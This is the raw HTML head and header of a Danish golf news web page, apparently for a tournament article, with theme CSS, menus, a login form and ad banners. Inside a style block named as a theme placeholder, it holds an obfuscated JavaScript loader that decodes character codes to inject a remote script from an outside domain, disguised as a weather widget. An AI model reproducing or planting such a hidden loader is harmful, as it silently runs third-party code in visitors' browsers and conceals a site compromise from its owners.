.td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/turneringer/",
                    "name": "Turneringer"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/midterplaceringer-til-danskerne/",
                    "name": "Midterplaceringer til danskerne"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-4150 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack midterplaceringer-til-danskerne global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-96 c-1"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div><div class="g-dyn a-107 c-2"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div><div class="g-dyn a-40 c-3"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3456";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "864";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
